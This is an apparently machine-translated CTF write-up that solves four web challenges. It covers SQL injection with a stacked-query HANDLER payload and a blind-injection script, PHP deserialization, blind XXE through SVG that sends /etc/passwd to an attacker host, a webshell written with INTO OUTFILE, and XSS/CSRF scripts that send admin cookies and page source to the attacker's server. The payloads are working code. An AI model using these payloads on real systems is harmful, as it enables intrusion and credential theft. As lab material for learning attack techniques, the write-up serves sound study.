A few days ago, in the competition, the web only made two check-in questions, and the question of domain penetration was put on hold for the time being. I thought I could reproduce the other web.
Platform: http://ctf.dozerjit.club:8000/
sqli-labs 0
SQL labs changed the question, tried many kinds of postures, but didn't let the id report the error. Later, the official gave a hint to try url secondary encoding (spray) successfully
In the previous test, it was found that select, union and so on were filtered. At first, I thought they were blind annotations, so I wrote a script to output the database
import requests words = "Dumb" result = "" for i in range(1,20): print('--------------------------') for j in range(32,129): url = 'http://118.31.11.216:30501/?id=1%2527/**/and/**/ascii(substr(database(),{},1))>{}'.format(i,j) re=requests.get(url+'%2523').text if words not in re: result+=chr(j) print(result) break

But later, when I continued to run, I always reported a mistake, and only after I carefully looked at fuzz y did I find the point number. It was filtered..... So nothing can be used, only a tripod 2018 stack injection.
And then I tried, for example, the renamed payload. I don't know why it didn't work
In the end, I used handler
1%2527;handler uziuzi open as a;handler a read first;%2523

Deserialization of freehand
Open the target machine, give the code directly, audit a wave
<?php class home { private $method; private $args; //Private type defines two variables function __construct($method, $args) { $this->method = $method; $this->args = $args; } function __destruct() { if (in_array($this->method, array("mysys"))) { //When method is mysys call_user_func_array(array($this, $this->method), $this->args); } //Call mysys function and call args as array parameter callback of mysys } function mysys($path) { print_r(base64_encode(exec("cat $path"))); }//Print the result base64 function waf($str) { if (strlen($str) > 8) { die("No"); }//Limit string length return $str; } function __wakeup() { $num = 0; foreach ($this->args as $k => $v) { $this->args[$k] = $this->waf(trim($v)); $num += 1;//Traverse $k and $V, and then calculate the space in $v. if it is greater than 2, then die if ($num > 2) { die("No"); } } } } if ($_GET['path']) {//If the incoming path deserializes the path $path = @$_GET['path']; unserialize($path); } else { highlight_file(__FILE__); } ?>
Although there are two WAFS, the restriction doesn't work, because whether there is a die or not, the destruct or__ Destroy will trigger at last, so as long as the method is' mysys' and args is an array parameter, and also because the method and args are private types, finally payload can be printed out by url
exp:
<?php class home { private $method='mysys'; private $args=array('flag.php'); } $a = new home(); echo urlencode(serialize($a)); ?> //O%3A4%3A%22home%22%3A2%3A%7Bs%3A12%3A%22%00home%00method%22%3Bs%3A5%3A%22mysys%22%3Bs%3A10%3A%22%00home%00args%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A8%3A%22flag.php%22%3B%7D%7D
After get is passed in, base64 can be decoded
svgggggg!
This problem has been grinding for a long time, but it still hasn't been worked out... (dish to self closing)
Test point: bind xxe, ssrf
Opening the target is a svg test
Access to the target except for svg files will only be Unauthorized type!
bind xxe reference: XXE vulnerability exploitation skills: from XML to remote code execution
Two files are constructed on ecs: xxe.svg , xxe.dtd
xxe.svg <?xml version="1.0" encoding="ISO-8859-1"?> <!DOCTYPE foo [ <!ELEMENT svg ANY > <!ENTITY % remote SYSTEM "http://yourip/xxe.dtd" > %remote;%data; ]> <svg height="100" width="1000"> &res; </svg> xxe.dtd <!ENTITY % show SYSTEM "php://filter/convert.base64-encode/resource=file:///etc/passwd" > <!ENTITY % data "<!ENTITY res SYSTEM 'http://yourip:your port/?%show;'>">
Then create an http service to listen to data,
request xxe.svg
You can see that the contents of / etc/passwd have been read out
Then we can start to read the data. According to the historical operation prompted by user r1ck, we can read / home/r1ck/.bash_history file content
cd /app php -S 0.0.0.0:8080
After learning that a PHP web service is enabled in the app directory, read index.php Source code of
<!doctype html>
<html>
<head>
<meta charset="UTF-8">
<title>index</title>
</head>
Hi!
You Find Me .
Flag is nearby.
<body>
</body>
</html>
<?php
$conn=mysql_connect('127.0.0.1','root','');
mysql_select_db('security');
if ($_GET['id']){
$id = $_GET['id'];
}
else
$id = 1;
$sql = "select * from user where id='$id'";
$result = mysql_query($sql,$conn);
$arr = mysql_fetch_assoc($result);
print_r($arr);
?>
There is sql injection, and hint2 prompts to get the shell directly. You can use union to write the shell with the into outfile
-1' union select 1,'<?php system($_GET[cmd]);?>' into outfile'/app/shell.php'#
But if you can't enter directly, you can code it with hex. Because it's a get request, you can also handle it with url
-1%27%20union%20select%201,0x3c3f7068702073797374656d28245f4745545b636d645d293b3f3e%20into%20outfile%27/app/blacknight.php%27%23
Let's talk about it here. Let's start with / app/shell.php It's not successful. Maybe there's a file that can't be written? Just write another file name
Decoding is all the masters' shell s, and an H3re_1s_y0ur_f14g.php
Then cat reads

fake phpminiadmin
xss exists in the sql input box, which can be triggered after the payload hex is encoded
Tips
Examination point: csrf at content
Take the payload of xss platform and transfer the data to your own ecs
<script>(function(){(new Image()).src='http://yourip:yourport/index.php?do=api&id=XI0O1O&location='+escape((function(){try{return document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return top.location.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return ''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?window.opener.location.href:''}catch(e){return ''}})());})();</script>
Then it seems that we can use burp to generate the payload of csrf. In the future, we will take the official one and create one on ecs xss.php , as follows
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/sql.php" method="POST">
<input type="hidden" name="sql" value="select 0x hex Later payload" />
</form>
<script>document.forms[0].submit();</script>
</body>
</html>
After creation, open a python http service on ecs and wait
Go back to the target machine and input at content xss.php Request address for
code is required for submission. After md5, the first six digits are 75d8be. The script will explode
import hashlib def func(md5_val): for x in range(999999, 100000000): md5_value=hashlib.md5(str(x)).hexdigest() if md5_value[:6]==md5_val: return str(x) if __name__ == '__main__': print func('75d8be') //6042761
After we submit the content, the administrator accesses the content, then triggers the constructed xss and automatically submits the form in the sql input box, and the administrator's cookie and other contents are brought out.
Submit. We can see that the data has been returned on ecs
We can see that the background address is brought out. Here you can refer to This master Get the back-end source code from payload
structure
<script> function createXmlHttp() { if (window.XMLHttpRequest) { xmlHttp = new XMLHttpRequest() } else { var MSXML = new Array('MSXML2.XMLHTTP.5.0', 'MSXML2.XMLHTTP.4.0', 'MSXML2.XMLHTTP.3.0', 'MSXML2.XMLHTTP', 'Microsoft.XMLHTTP'); for (var n = 0; n < MSXML.length; n++) { try { xmlHttp = new ActiveXObject(MSXML[n]); break } catch(e) {} } } } createXmlHttp(); xmlHttp.onreadystatechange = function(){ if (xmlHttp.readyState == 4) { code=escape(xmlHttp.responseText); createXmlHttp(); url = "http://ip:port"; //Here is the address accepted by the server cc = "htmlcode=" + code +"&filename=index.html"; xmlHttp.open("POST", url, true); xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded"); xmlHttp.setRequestHeader("Referer", "http://127.0.0.1/"); xmlHttp.setRequestHeader("Cookie", "PHPSESSID=tjuhvnkki74v7qf4lfp41li347"); xmlHttp.send(cc) } }; xmlHttp.open("GET", "/admin_shark.php", true);//Fill in the background address obtained here. xmlHttp.setRequestHeader("Cookie", "PHPSESSID=tjuhvnkki74v7qf4lfp41li347"); xmlHttp.send(null);</script>
Again, after hex coding, put xss.php content request
Here, change to nc monitoring
Get source code and flag